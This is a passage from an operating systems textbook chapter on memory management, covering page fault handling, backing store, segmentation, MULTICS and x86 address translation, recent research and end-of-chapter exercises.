When a page fault occurs, the operating system has to read out hardware registers to determine which virtual address caused the fault. From this information, it
must compute which page is needed and locate that page on nonvolatile storage. It
must then find an available page frame in which to put the new page, evicting some
old page if need be. Then it must read the needed page into the page frame. Finally, it must back up the program counter to have it point to the faulting instruction
and let that instruction execute again.
When a process exits, the operating system must release its page table, its
pages, and the nonvolatile storage space that the pages occupy when they are on
disk or SSD. If some of the pages are shared with other processes, the pages in
memory and on nonvolatile storage can be released only when the last process
using them has terminated.

3.6.2 Page Fault Handling
We are finally in a position to describe in detail what happens on a page fault.
Slightly simplified, the sequence of events is as follows:
1. The hardware traps to the kernel, saving the program counter on the
stack. On most machines, some information about the state of the
current instruction is saved in special CPU registers.

234

MEMORY MANAGEMENT

CHAP. 3

2. An assembly-code interrupt service routine is started to save the registers and other volatile information, to keep the operating system
from destroying it. It then calls the page fault handler.
3. The operating system tries to discover which virtual page is needed.
Often one of the hardware registers contains this information. If not,
the operating system must retrieve the program counter, fetch the
instruction, and parse it in software to figure out what it was doing
when the fault hit.
4. Once the virtual address that caused the fault is known, the system
checks to see if this address is valid and the protection is consistent
with the access. If not, the process is sent a signal or killed. If the
address is valid and no protection fault has occurred, the system
checks to see if a page frame is free. If no frames are free, the page
replacement algorithm is run to select a victim.
5. If the page frame selected is dirty, the page is scheduled for transfer to
nonvolatile storage, and a context switch takes place, suspending the
faulting process and letting another one run until the disk or SSD
transfer has completed. In any event, the frame is marked as busy to
prevent it from being used for another purpose.
6. As soon as the page frame is clean (either immediately or after it is
written to nonvolatile storage), the operating system looks up the disk
address where the needed page is, and schedules a disk or SSD operation to bring it in. While the page is being loaded, the faulting process
is still suspended and another user process is run, if one is available.
7. When the disk or SSD interrupt indicates that the page has arrived,
the page tables are updated to reflect its position, and the frame is
marked as being in the normal state.
8. The faulting instruction is backed up to the state it had when it began
and the program counter is reset to point to that instruction.
9. The faulting process is scheduled, and the operating system returns to
the (assembly-language) routine that called it.
10. This routine reloads the registers and other state information and
returns to user space to continue execution where it left off.

3.6.3 Instruction Backup
So far, we simply said that when a program references a page that is not in
memory, the instruction causing the fault is stopped partway through and a trap to
the operating system occurs. After the operating system has fetched the page needed, it must restart the instruction causing the trap. This is easier said than done.

SEC. 3.6

IMPLEMENTATION ISSUES

235

To see the nature of this problem at its worst, consider a CPU that has instructions with two addresses, such as the Motorola 680x0, widely used in embedded
systems. The instruction
MOV.L #6(A1),2(A0)

is 6 bytes, for example (see Fig. 3-27). In order to restart the instruction, the operating system must determine where the first byte of the instruction is. The value of
the program counter at the time of the trap depends on which operand faulted and
how the CPU’s microcode has been implemented.
MOVE.L #6(A1), 2(A0)
16 Bits
1000
1002

MOVE
6

1004

2

} Opcode
} First operand
} Second operand

Figure 3-27. An instruction causing a page fault.

In Fig. 3-27, we have an instruction starting at address 1000 that makes three
memory references: the instruction word and two offsets for the operands. Depending on which of these three memory references caused the page fault, the program
counter might be 1000, 1002, or 1004 at the time of the fault. It is often impossible
for the operating system to determine unambiguously where the instruction began.
If the program counter is 1002 at the time of the fault, the operating system has no
way of telling whether the word in 1002 is a memory address associated with an
instruction at 1000 (e.g., the address of an operand) or an opcode.
Bad as this problem may be, it could have been worse. Some 680x0 addressing
modes use autoincrementing, which means that a side effect of executing the
instruction is to increment one (or more) registers. Instructions that use autoincrement mode can also fault. Depending on the details of the microcode, the increment may be done before the memory reference, in which case the operating system must decrement the register in software before restarting the instruction. Or,
the autoincrement may be done after the memory reference, in which case it will
not have been done at the time of the trap and must not be undone by the operating
system. Autodecrement mode also exists and causes a similar problem. The precise details of whether autoincrements and autodecrements have or have not been
done before the corresponding memory references may differ from instruction to
instruction and from CPU model to CPU model.
Fortunately, on some machines the CPU designers provide a solution, usually
in the form of a hidden internal register into which the program counter is copied
just before each instruction is executed. These machines may also have a second
register telling which registers have already been autoincremented or autodecremented, and by how much. Given this information, the operating system can

236

MEMORY MANAGEMENT

CHAP. 3

unambiguously undo all the effects of the faulting instruction so that it can be
restarted. If this information is not available, the operating system has to jump
through hoops to figure out what happened and how to repair it. The problem
could have been solved in hardware but that would have made the hardware more
expensive so it was decided to leave it to the software.

3.6.4 Locking Pages in Memory
Although we have not discussed I/O much in this chapter, the fact that a computer has virtual memory does not mean that I/O is absent. Virtual memory and I/O
interact in subtle ways. Consider a process that has just issued a system call to
read from some file or device into a buffer within its address space. While waiting
for the I/O to complete, the process is suspended and another process is allowed to
run. This other process gets a page fault.
If the paging algorithm is global, there is a small, but nonzero, chance that the
page containing the I/O buffer will be chosen to be removed from memory. If an
I/O device is currently in the process of doing a DMA transfer to that page, removing it will cause part of the data to be written in the buffer where they belong, and
part of the data to be written over the just-loaded page. One solution to this problem is to lock pages engaged in I/O in memory so that they will not be removed.
Locking a page is often called pinning it in memory. Another solution is to do all
I/O to kernel buffers and then copy the data to user pages later. However, this
requires an extra copy and thus slows everything down.

3.6.5 Backing Store
In our discussion of page replacement algorithms, we saw how a page is selected for removal. We have not said much about where on nonvolatile storage it is
put when it is paged out. Let us now describe some of the issues related to
disk/SSD management.
The simplest algorithm for allocating page space on nonvolatile storage is to
have a special swap partition on the disk or, even better, on a separate storage device from the file system (to balance the I/O load). UNIX systems traditionally
work like this. This partition does not have a normal file system on it, which eliminates all the overhead of converting offsets in files to block addresses. Instead,
block numbers relative to the start of the partition are used throughout.
When the system is booted, this swap partition is empty and is represented in
memory as a single entry giving its origin and size. In the simplest scheme, when
the first process is started, a chunk of the partition area the size of the first process
is reserved and the remaining area reduced by that amount. As new processes are
started, they are assigned chunks of the swap partition equal in size to their core
images. As they finish, their storage space is freed. The swap partition is managed
as a list of free chunks. Better algorithms will be discussed in Chap. 10.

SEC. 3.6

237

IMPLEMENTATION ISSUES

Associated with each process is the nonvolatile storage address of its swap
area, that is, where on the swap partition its image is kept. This information is kept
in the process table. Calculating the address to write a page to becomes simple:
just add the offset of the page within the virtual address space to the start of the
swap area. However, before a process can start, the swap area must be initialized.
One way is to copy the entire process image to the swap area, so that it can be
brought in as needed. The other is to load the entire process in memory and let it
be paged out as needed.
However, this simple model has a problem: processes can increase in size after
starting. Although the program text is usually fixed, the data area can sometimes
grow, and the stack can always grow. Consequently, it may be better to reserve separate swap areas for the text, data, and stack and allow each of these areas to consist of more than one chunk on the nonvolatile storage.
The other extreme is to allocate nothing in advance and allocate space on nonvolatile storage for each page when it is swapped out and deallocate it when it is
swapped back in. In this way, processes in memory do not tie up any swap space.
The disadvantage is that a disk address is needed in memory to keep track of each
page on nonvolatile storage. In other words, there must be a table per process telling for each page on nonvolatile storage where it is. The two alternatives are
shown in Fig. 3-28.
Main memory

Disk

Main memory

Pages
0

Disk

Pages
3

Swap area

0

3

4

6

Swap area

7

4

6

5
2
1

Page
table
6

6

4
3

4
3

0

0

(a)

7
5
2
1

Page
table
Disk
map

(b)

Figure 3-28. (a) Paging to a static swap area. (b) Backing up pages dynamically.

In Fig. 3-28(a), a page table with eight pages is shown. Pages 0, 3, 4, and 6 are
in main memory. Pages 1, 2, 5, and 7 are on disk. The swap area on disk is as large
as the process virtual address space (eight pages), with each page having a fixed
location to which it is written when it is evicted from main memory. Calculating
this address requires knowing only where the process’ paging area begins, since

238

MEMORY MANAGEMENT

CHAP. 3

pages are stored in it contiguously in order of their virtual page number. A page
that is in memory always has a shadow copy on disk, but this copy may be out of
date if the page has been modified since being loaded. The shaded pages in memory indicate pages not present in memory. The shaded pages on the disk are (in
principle) superseded by the copies in memory, although if a memory page has to
be swapped back to disk and it has not been modified since it was loaded, the
(shaded) disk copy will be used.
In Fig. 3-28(b), pages do not have fixed addresses on disk. When a page is
swapped out, an empty disk page is chosen on the fly and the disk map (which has
room for one disk address per virtual page) is updated accordingly. A page in
memory has no copy on disk. The pages’ entries in the disk map contain an invalid
disk address or a bit marking them as not in use.
Having a fixed swap partition is not always possible. For example, no disk or
SSD partitions may be available. In this case, one or more large, preallocated files
within the normal file system can be used. Windows uses this approach. However,
an optimization can be used here to reduce the amount of nonvolatile storage space
needed. Since the program text of every process came from some (executable) file
in the file system, the executable file can be used as the swap area. Better yet, since
the program text is generally read only, when memory is tight and program pages
have to be evicted from memory, they are just discarded and read in again from the
executable file when needed. Shared libraries can also work this way.

3.6.6 Separation of Policy and Mechanism
An important principle for managing the complexity of any system is to split
policy from mechanism. We will illustrate how this principle can be applied to
memory management by having most of the memory manager run as a user-level
process—a separation that was first done in Mach (Young et al., 1987) on which
we base the discussion below.
A simple example of how policy and mechanism can be separated is shown in
Fig. 3-29. Here the memory management system is divided into three parts:
1. A low-level MMU handler.
2. A page fault handler that is part of the kernel.
3. An external pager running in user space.
All the details of how the MMU works are encapsulated in the MMU handler,
which is machine-dependent code and has to be rewritten for each new platform
the operating system is ported to. The page-fault handler is machine-independent
code and contains most of the mechanism for paging. The policy is largely determined by the external pager, which runs as a user process.
When a process starts up, the external pager is notified in order to set up the
process’ page map and allocate the necessary backing store on nonvolatile storage

SEC. 3.6

3. Request page

Main memory

User
space

User
process

Disk

External
pager
2. Needed
page

4. Page
arrives

5. Here
is page

1. Page
fault
Kernel
space

239

IMPLEMENTATION ISSUES

Fault
handler

6. Map
page in

MMU
handler

Figure 3-29. Page fault handling with an external pager.

if need be. As the process runs, it may map new objects into its address space, so
the external pager is once again notified.
Once the process starts running, it may get a page fault. The fault handler figures out which virtual page is needed and sends a message to the external pager,
telling it the problem. The external pager then reads the needed page in from the
nonvolatile storage and copies it to a portion of its own address space. Then it tells
the fault handler where the page is. The fault handler then unmaps the page from
the external pager’s address space and asks the MMU handler to put it into the
user’s address space at the right place. Then the user process can be restarted.
This implementation leaves open where the page replacement algorithm is put.
It would be cleanest to have it in the external pager, but there are some problems
with this approach. Principal among these is that the external pager does not have
access to the R and M bits of all the pages. These bits play a role in many of the
paging algorithms. Thus, either some mechanism is needed to pass this information up to the external pager, or the page replacement algorithm must go in the kernel. In the latter case, the fault handler tells the external pager which page it has
selected for eviction and provides the data, either by mapping it into the external
pager’s address space or including it in a message. Either way, the external pager
writes the data to nonvolatile storage.
The main advantage of this implementation is more modular code and greater
flexibility. The main disadvantage is the extra overhead of crossing the user-kernel
boundary several times and the overhead of the various messages being sent
between the pieces of the system. The subject is controversial, but as computers
get faster and faster, and the software gets more and more complex, in the long run
sacrificing some performance for more reliable software may well be acceptable to
most implementers and users. Some operating systems that implement paging in

240

MEMORY MANAGEMENT

CHAP. 3

the operating system kernel, such as Linux, nowadays also offer support for ondemand paging in user processes (see for instance userfaultfd).

3.7 SEGMENTATION
Despite paging, the virtual memory discussed so far is one dimensional
because the virtual addresses go from 0 to some maximum address, one address
after another. For many problems, having two or more separate virtual address spaces may be much better than having only one. For example, a compiler has many
tables that are built up as compilation proceeds, possibly including
1. The source text being saved for the printed listing (on batch systems).
2. The symbol table, containing the names and attributes of variables.
3. The table containing all the integer and floating-point constants used.
4. The parse tree, containing the syntactic analysis of the program.
5. The stack used for procedure calls within the compiler.
Each of the first four tables grows continuously as compilation proceeds. The last
one grows and shrinks in unpredictable ways during compilation. In a one-dimensional memory, these five tables would have to be allocated contiguous chunks of
virtual address space, as in Fig. 3-30.
Consider what happens if a program has a much larger than usual number of
variables but a normal amount of everything else. The chunk of address space allocated for the symbol table may fill up, but there may be lots of room in the other
tables. What is needed is a way of freeing the programmer from having to manage
the expanding and contracting tables, in the same way that virtual memory eliminates the worry of organizing the program into overlays.
A straightforward and quite general solution is to provide the machine with
many completely independent address spaces, which are called segments. Each
segment consists of a linear sequence of addresses, starting at 0 and going up to
some maximum value. The length of each segment may be anything from 0 to the
maximum address allowed. Different segments may, and usually do, have different
lengths. Moreover, segment lengths may change during execution. The length of a
stack segment may be increased whenever something is pushed onto the stack and
decreased whenever something is popped off the stack.
Because each segment constitutes a separate address space, different segments
can grow or shrink independently without affecting each other. If a stack in a certain segment needs more address space to grow, it can have it, because there is
nothing else in its address space to bump into. Of course, a segment can fill up, but
segments are usually very large, so this occurrence is rare. To specify an address
in this segmented or two-dimensional memory, the program must supply a two-part

SEC. 3.7

241

SEGMENTATION
Virtual address space

Call stack
Free
Address space
allocated to the
parse tree

Parse tree

Space currently being
used by the parse tree

Constant table

Source text
Symbol table

Symbol table has
bumped into the
source text table

Figure 3-30. In a one-dimensional address space with growing tables, one table
may bump into another.

address, a segment number, and an address within the segment. Figure 3-31 illustrates a segmented memory being used for the compiler tables discussed earlier.
Five independent segments are shown here.
20K

16K

16K

12K

12K

12K

8K

8K

8K

4K

4K

0K

0K

12K

Symbol
table

Segment
0

Source
text

4K

0K
Segment
1

Parse
tree

Constants
Segment
2

8K
Call
stack

4K

0K

0K
Segment
3

Segment
4

Figure 3-31. A segmented memory allows each table to grow or shrink independently of the other tables.

242

MEMORY MANAGEMENT

CHAP. 3

We emphasize here that a segment is a logical entity, which the programmer is
aware of and uses as a logical entity. A segment might contain a procedure, or an
array, or a stack, or a collection of scalar variables, but usually it does not contain a
mixture of different types.
A segmented memory has other advantages besides simplifying the handling of
data structures that are growing or shrinking. If each procedure occupies a separate segment, with address 0 as its starting address, the linking of procedures compiled separately is greatly simplified. After all the procedures that constitute a program have been compiled and linked up, a procedure call to the procedure in segment n will use the two-part address (n, 0) to address word 0 (the entry point).
If the procedure in segment n is subsequently modified and recompiled, no
other procedures need be changed (because no starting addresses have been modified), even if the new version is larger than the old one. With a one-dimensional
memory, the procedures are packed tightly right up next to each other, with no address space between them. Consequently, changing one procedure’s size can affect
the starting address of all the other (unrelated) procedures in the segment. This, in
turn, requires modifying all procedures that call any of the moved procedures, in
order to incorporate their new starting addresses. If a program contains hundreds
of procedures, this process can be costly.
Segmentation also facilitates sharing procedures or data between several processes. A common example is the shared library. Modern workstations that run
advanced window systems often have extremely large graphical libraries compiled
into nearly every program. In a segmented system, the graphical library can be put
in a segment and shared by multiple processes, eliminating the need for having it in
every process’ address space. While it is also possible to have shared libraries in
pure paging systems, it is more complicated. In effect, these systems do it by simulating segmentation.
Since each segment forms a logical entity that programmers know about, such
as a procedure, or an array, different segments can have different kinds of protection. A procedure segment can be specified as execute only, prohibiting attempts
to read from or store into it. A floating-point array can be specified as read/write
but not execute, and attempts to jump to it will be caught. Such protection is helpful in catching bugs. Paging and segmentation are compared in Fig. 3-32.

3.7.1 Implementation of Pure Segmentation
The implementation of segmentation differs from paging in an essential way:
pages are of fixed size and segments are not. Figure 3-33(a) shows an example of
physical memory initially containing five segments. Now consider what happens if
segment 1 is evicted and segment 7, which is smaller, is put in its place. We arrive
at the memory configuration of Fig. 3-33(b). Between segment 7 and segment 2 is
an unused area—that is, a hole. Then segment 4 is replaced by segment 5, as in
Fig. 3-33(c), and segment 3 is replaced by segment 6, as in Fig. 3-33(d). After the

SEC. 3.7

243

SEGMENTATION
Paging

Consideration

Segmentation

Need the programmer be aware
that this technique is being used?

No

Yes

How many linear address
spaces are there?

1

Many

Can the total address space
exceed the size of physical
memory?

Yes

Yes

Can procedures and data be
distinguished and separately
protected?

No

Yes

Can tables whose size fluctuates
be accommodated easily?

No

Yes

Is sharing of procedures
between users facilitated?

No

Yes

Why was this technique
invented?

To get a large
linear address
space without
having to buy
more physical
memory

To allow programs
and data to be broken
up into logically
independent address
spaces and to aid
sharing and
protection

Figure 3-32. Comparison of paging and segmentation.

system has been running for a while, memory will be divided up into a number of
chunks, some containing segments and some containing holes. This phenomenon,
called checkerboarding or external fragmentation, wastes memory in the holes.
It can be dealt with by compaction, as shown in Fig. 3-33(e).

3.7.2 Segmentation with Paging: MULTICS
If the segments are large, it may be inconvenient, or even impossible, to keep
them in main memory in their entirety. This leads to the idea of paging them, so
that only those pages of a segment that are actually needed have to be around. Several significant systems have supported paged segments. In this section, we will
describe the first one: MULTICS. Its design strongly influenced the Intel x86
which similarly offered segmentation and paging up until the x86-64.
The MULTICS operating system was one of the most influential operating systems ever, having had a major influence on topics as disparate as UNIX, the x86
memory architecture, TLBs, and cloud computing. It was started as a research
project at M.I.T. and went live in 1969. The last MULTICS system was shut down
in 2000, a run of 31 years. Few other operating systems have lasted more-or-less

244

MEMORY MANAGEMENT

CHAP. 3

(3K)

(3K)

Segment 5
(4K)

Segment 5
(4K)

Segment 4
(7K)

Segment 4
(7K)

Segment 3
(8K)

Segment 3
(8K)

Segment 3
(8K)

Segment 2
(5K)

Segment 2
(5K)

Segment 2
(5K)

Segment 2
(5K)

(3K)

(3K)

(3K)

Segment 2
(5K)

Segment 7
(5K)

Segment 7
(5K)

Segment 7
(5K)

Segment 7
(5K)

Segment 0
(4K)

Segment 0
(4K)

Segment 0
(4K)

Segment 0
(4K)

Segment 0
(4K)

(a)

(b)

(c)

(d)

(e)

Segment 1
(8K)

(10K)

(4K)
Segment 6
(4K)

Segment 5
(4K)
Segment 6
(4K)

Figure 3-33. (a)–(d) Development of checkerboarding. (e) Removal of the
checkerboarding by compaction.

unmodified anywhere near that long. While operating systems called Windows
have also been around that long, Windows 11 has absolutely nothing in common
with Windows 1.0 except the name and the fact that it was written by Microsoft.
Even more to the point, the ideas developed in MULTICS are as valid and useful
now as they were in 1965, when the first paper was published (Corbató and Vyssotsky, 1965). For this reason, we will now spend a little bit of time looking at the
most innovative aspect of MULTICS, the virtual memory architecture. More information about MULTICS can be found at www.multicians.org.
MULTICS ran on the Honeywell 6000 machines and their descendants and
provided each program with a virtual memory of up to 218 segments, each of which
was up to 65,536 (36-bit) words long. To implement this, the MULTICS designers
chose to treat each segment as a virtual memory and to page it, combining the
advantages of paging (uniform page size and not having to keep the whole segment
in memory if only part of it was being used) with the advantages of segmentation
(ease of programming, modularity, protection, sharing).
Each MULTICS program had a segment table, with one descriptor per segment. Since there were potentially more than a quarter of a million entries in the
table, the segment table was itself a segment and was paged. A segment descriptor
contained an indication of whether the segment was in main memory or not. If any
part of the segment was in memory, the segment was considered to be in memory,
and its page table was in memory. If the segment was in memory, its descriptor
contained an 18-bit pointer to its page table, as in Fig. 3-34(a). Because physical
addresses were 24 bits and pages were aligned on 64-byte boundaries (implying
that the low-order 6 bits of page addresses were 000000), only 18 bits were needed
in the descriptor to store a page table address. The descriptor also contained the

SEC. 3.7

245

SEGMENTATION

segment size, the protection bits, and other items. Figure 3-34(b) illustrates a segment descriptor. The address of the segment in secondary memory was not in the
segment descriptor but in another table used by the segment fault handler.

36 bits
Page 2 entry
Page 1 entry
Segment 6 descriptor

Page 0 entry

Segment 5 descriptor

Page table for segment 3

Segment 4 descriptor
Segment 3 descriptor
Segment 2 descriptor
Segment 1 descriptor

Page 2 entry

Segment 0 descriptor

Page 1 entry

Descriptor segment

Page 0 entry
Page table for segment 1
(a)

18

9

Main memory address
of the page table

Segment length
(in pages)

1 1 1

3

3

Page size:
0 = 1024 words
1 = 64 words
0 = segment is paged
1 = segment is not paged
Miscellaneous bits
Protection bits
(b)

Figure 3-34. The MULTICS virtual memory. (a) The descriptor segment pointed to the page tables. (b) A segment descriptor. The numbers are the field
lengths.

Each segment was an ordinary virtual address space and was paged in the same
way as the nonsegmented paged memory described earlier in this chapter. The normal page size was 1024 words (although a few small segments used by MULTICS
itself were not paged or were paged in units of 64 words to save physical memory).

246

MEMORY MANAGEMENT

CHAP. 3

An address in MULTICS consisted of two parts: the segment and the address
within the segment. The address within the segment was further divided into a page
number and a word within the page, as shown in Fig. 3-35. When a memory reference occurred, the following algorithm was carried out.
1. The segment number was used to find the segment descriptor.
2. A check was made to see if the segment’s page table was in memory.
If it was, it was located. If it was not, a segment fault occurred. If
there was a protection violation, a fault (trap) occurred.
3. The page table entry for the requested virtual page was examined. If
the page itself was not in memory, a page fault was triggered. If it
was in memory, the main-memory address of the start of the page was
extracted from the page table entry.
4. The offset was added to the page origin to give the main memory
address where the word was located.
5. The read or store finally took place.
Address within
the segment

Segment number

Page
number

Offset within
the page

18

6

10

Figure 3-35. A 34-bit MULTICS virtual address.

This process is illustrated in Fig. 3-36. For simplicity, the fact that the descriptor segment was itself paged has been omitted. What really happened was that a
register (the descriptor base register) was used to locate the descriptor segment’s
page table, which, in turn, pointed to the pages of the descriptor segment. Once the
descriptor for the needed segment was been found, the addressing proceeded as
shown in Fig. 3-36.
As you have no doubt guessed by now, if the preceding algorithm were actually carried out by the operating system on every instruction, programs would not
run very fast and users would not be happy campers. In reality, the MULTICS
hardware contained a 16-word high-speed TLB that could search all its entries in
parallel for a given key. This was the first system to have a TLB, something used
in all modern architectures. It is illustrated in Fig. 3-37. When an address was
presented to the computer, the addressing hardware first checked to see if the virtual address was in the TLB. If so, it got the page frame number directly from the
TLB and formed the actual address of the referenced word without having to look
in the descriptor segment or page table.

SEC. 3.7

247

SEGMENTATION
MULTICS virtual address
Page
number

Segment number

Offset

Word
Descriptor

Segment
number

Descriptor
segment

Page frame

Offset

Page
number

Page
table

Page

Figure 3-36. Conversion of a two-part MULTICS address into a main memory address.

Is this
entry
used?

Comparison
field
Segment
number

Virtual
page

Page
frame

4

1

7

Read/write

13

1

6

0

2

Read only

10

1

12

3

1

Read/write

2

1

2

1

0

Execute only

7

1

2

2

12

Execute only

9

1

Protection

Age

0

Figure 3-37. A simplified version of the MULTICS TLB. The existence of two
page sizes made the actual TLB more complicated.

The addresses of the 16 most recently referenced pages were kept in the TLB.
Programs whose working set was smaller than the TLB size came to equilibrium
with the addresses of the entire working set in the TLB and therefore ran
efficiently; otherwise, there were TLB faults.

248

MEMORY MANAGEMENT

CHAP. 3

3.7.3 Segmentation with Paging: The Intel x86
Up until the x86-64, the virtual memory system of the x86 resembled that of
MULTICS in many ways, including the presence of both segmentation and paging.
Whereas MULTICS had 256K independent segments, each up to 64K 36-bit
words, the x86 has 16K independent segments, each holding up to 1 billion 32-bit
words. Although there are fewer segments, the larger segment size is far more
important, as few programs need more than 1000 segments, but many programs
need large segments. As of x86-64, segmentation is considered obsolete and is no
longer supported, except in legacy mode. Although some vestiges of the old segmentation mechanisms are still available in x86-64’s native mode, mostly for compatibility, they no longer serve the same role and no longer offer true segmentation.
The x86-32, however, still comes equipped with the whole shebang.
So why did Intel kill what was a variant of the perfectly good MULTICS memory model that it supported for close to three decades? Probably the main reason is
that neither UNIX nor Windows ever used it, even though it was quite efficient
because it eliminated system calls, turning them into lightning-fast procedure calls
to the relevant address within a protected operating system segment. None of the
developers of any UNIX or Windows system wanted to change their memory model to something that was x86 specific because it would surely break portability to
other platforms. Since the software was not using the feature, Intel got tired of
wasting chip area to support it and removed it from the 64-bit CPUs.
All in all, one has to give credit to the x86 designers. Given the conflicting
goals of implementing pure paging, pure segmentation, and paged segments, while
at the same time being compatible with the 286, and doing all of this efficiently,
the resulting design is surprisingly simple and clean.

3.8 RESEARCH ON MEMORY MANAGEMENT
Memory management is an active research area and every year brings a new
harvest of publications to improve a system’s security, performance, or both. Also,
while traditional memory management topics, especially paging algorithms for
uniprocessor CPUs, has largely died off, researchers now look at new types of storage, or at incorporating memory on remote machines (Ruan et al., 2020). Also,
some people never say die and even the good old fork system call has been given a
do-over. Observing that the performance of fork has become a bottleneck for memory intensive applications, as all the page tables must be copied first, even if the
data and code pages themselves are shared copy-on-write, as a logical next step,
researchers decided to also share the page tables copy-on-write (Zhao, 2021).
Memory management in datacenters and clouds is complicated. For instance, a
big problem arises when a virtual machine is happily humming along when all of a

SEC. 3.8

RESEARCH ON MEMORY MANAGEMENT

249

sudden the hypervisor needs an update. While you may migrate the virtual
machines to another node, this turns out to be inefficient and in-place updates are
often possible, even without a reboot, by preserving the memory pages of the virtual machine (Russinovich, 2021). Another issue that makes memory management in
these environments different from traditional settings is that in data centers many
applications run on a complex software stack where each layer does some memory
management and the applications are able to adapt their performance to the available memory, rendering the working set model ineffective. Performance can be
improved by inserting policies and mechanisms in each layer to coordinate memory management (Lion et al., 2021).
Integrating new forms of memory and storage into the regular memory hierarchy is not easy and the adoption of persistent memory in existing systems has
been a bumpy ride (Neal et al., 2020). Much research tries to make the integration
more seamless. For instance, researchers have designed techniques for conversion
of regular DRAM addresses to persistent memory addresses (Lee et al., 2019).
Others have used persistent memory to convert existing distributed in-memory
storage systems into persistent, crash-consistent versions with low overhead and
minimal code changes (Zhang et al., 2020).
Many aspects of memory management have become a battleground for security researchers. For instance, reducing the memory footprint of a system by means
of memory deduplication turns out to be a highly security sensitive operation. Who
knew? For instance, attackers may detect that a page has been deduplicated and
thus learn what another process has in its address space (Bosman and Bos, 2016).
To eliminate the threat, deduplication must be designed such that one can no longer
distinguish between deduplicated and non-deduplicated pages (Oliverio, et al.,
2017).
Many attacks on the operating system depend on getting memory lined up in
the right way. For instance, attackers may be able to corrupt some important value
(e.g., the return address from a procedure call), but only if the corresponding object
is at a specific location. Such heap lay-out feng shui is complicated to perform
from a user process and researchers have looked for ways of automating this process (Chen and Xing, 2019).
Finally, there has been substantial work on operating systems due to Meltdown
and Spectre vulnerabilities in popular CPUs (see also Chapter 9). In particular, it
has led to radical and expensive changes in Linux on many processors. Where the
Linux kernel was originally mapped into the address space of every process as a
measure to speed up system calls (by obviating the need to change page tables for
a system call), Meltdown required strict page table isolation. As it made the context switch much more expensive, the Linux developers were furious with Intel.
The names initially proposed for the expensive fix were ‘‘User Address Space Separation’’ and ‘‘Forcefully Unmap Complete Kernel With Interrupt Trampolines,’’
but eventually they settled on kernel page table isolation (kpti), as the acronym is
considerably less offensive.

250

MEMORY MANAGEMENT

CHAP. 3

3.9 SUMMARY
In this chapter, we have examined memory management. We saw that the simplest systems do not swap or page at all. Once a program is loaded into memory, it
remains there in place until it finishes. Some operating systems allow only one
process at a time in memory, while others support multiprogramming. This model
is still common in small, embedded real-time systems.
The next step up is swapping. When swapping is used, the system can handle
more processes than it has room for in memory. Processes for which there is no
room are swapped out to the disk or SSD. Free space in memory and on nonvolatile storage can be kept track of with a bitmap or a hole list.
Modern computers often have some form of virtual memory. In the simplest
form, each process’ address space is divided up into uniform-sized blocks called
pages, which can be placed into any available page frame in memory. There are
many page replacement algorithms; two of the better algorithms are aging and
WSClock.
To make paging systems work well, choosing an algorithm is not enough;
attention to such issues as determining the working set, memory allocation policy,
and page size is required.
Segmentation helps in handling data structures that can change size during
execution and simplifies linking and sharing. It also facilitates providing different
protection for different segments. Sometimes segmentation and paging are combined to provide a two-dimensional virtual memory. The MULTICS system and the
32-bit Intel x86 support segmentation and paging. Still, it is clear that few operating system developers care deeply about segmentation (because they are married to
a different memory model).

PROBLEMS
1. In Fig. 3-3 the base and limit registers contain the same value, 16,384. Is this just an
accident, or are they always the same? If it is not an accident, why are they the same in
this example?
2. In this problem, you are to compare the storage needed to keep track of free memory
using a bitmap versus using a linked list. The 8-GB memory is allocated in units of n
bytes. For the linked list, assume that memory consists of an alternating sequence of
segments and holes, each 1 MB. Also assume that each node in the linked list needs a
32-bit memory address, a 16-bit length, and a 16-bit next-node field. How many bytes
of storage is required for each method? Which one is better?

CHAP. 3

PROBLEMS

251

3. Consider a swapping system in which memory consists of the following hole sizes in
memory order: 10 MB, 4 MB, 20 MB, 18 MB, 7 MB, 9 MB, 12 MB, and 15 MB.
Which hole is taken for successive segment requests of
(a) 12 MB
(b) 10 MB
(c) 9 MB
for first fit? Now repeat the question for best fit, worst fit, and next fit.
4. The first overlay managers and overlay sections were written by hand by programmers.
In principle, could this be done automatically by the compiler for a system with limited
memory? If so, how, and what difficulties would arise?
5. In what situations in modern computing might an overlay-style memory system be
effective, and why?
6. What is the difference between a physical address and a virtual address?
7. For each of the following decimal virtual addresses, compute the virtual page number
and offset for a 4-KB page and for an 8-KB page: 20000, 32768, 60000.
8. Using the page table of Fig. 3-9, give the physical address corresponding to each of the
following virtual addresses:
(a) 2000
(b) 8200
(c) 16536
9. What kind of hardware support is needed for a paged virtual memory to work?
10. Consider the following C program:
int X[N];
int step = M;
/* M is some predefined constant */
for (int i = 0; i < N; i += step) X[i] = X[i] + 1;

(a) If this program is run on a machine with a 4-KB page size and 64-entry TLB, what
values of M and N will cause a TLB miss for every execution of the inner loop?
(b) Would your answer in part (a) be different if the loop were repeated many times?
Explain.
11. The amount of disk space that must be available for page storage is related to the maximum number of processes, n, the number of bytes in the virtual address space, v, and
the number of bytes of RAM, r. Give an expression for the worst-case disk-space
requirements. How realistic is this amount?
12. If an instruction takes 2 nsec and a page fault takes an additional n nsec, give a formula
for the effective instruction time if page faults occur every k instructions.
13. Suppose that a machine has 48-bit virtual addresses and 32-bit physical addresses.
(a) If pages are 4 KB, how many entries are in the page table if it has only a single
level? Explain.

252

MEMORY MANAGEMENT

CHAP. 3

(b) Suppose this same system has a TLB (Translation Lookaside Buffer) with 32
entries. Furthermore, suppose that a program contains instructions that fit into one
page and it sequentially reads long integer elements from an array that spans thousands of pages. How effective will the TLB be for this case?
14. You are given the following data about a virtual memory system:
(a) The TLB can hold 1024 entries and can be accessed in 1 clock cycle (1 nsec).
(b) A page table entry can be found in 100 clock cycles or 100 nsec.
(c) The average page replacement time is 6 msec.
If page references are handled by the TLB 99% of the time, and only 0.01% lead to a
page fault, what is the effective address-translation time?
15. Some operating systems, Linux in particular, have a single virtual address space, with
some set of addresses designated for the kernel, and another set of addresses designated for user-space processes. The 64-bit Linux kernel supports a maximum of
4,194,304 processes in the process table, and the kernel is allocated half the virtual
address space. If memory address space is divided evenly across all processes, how
much virtual address space would be allocated to each process at a minimum, with the
maximum number of processes running?
16. The 32-bit Linux kernel supports a maximum of 32768 processes in the process table,
and the kernel is allocated 1,073,741,824 (1 GiB) of the virtual address space. If memory address space is divided evenly across all processes, how much virtual address
space would be allocated to each process at a minimum, with the maximum number of
processes running?
17. Section 3.3.4 states that the Pentium Pro extended each entry in the page table hierarchy to 64 bits but still could only address only 4 GB of memory. Explain how this
statement can be true when page table entries have 64 bits.
18. A computer with a 32-bit address uses a two-level page table. Virtual addresses are
split into a 9-bit top-level page table field, an 11-bit second-level page table field, and
an offset. How large are the pages and how many are there in the address space?
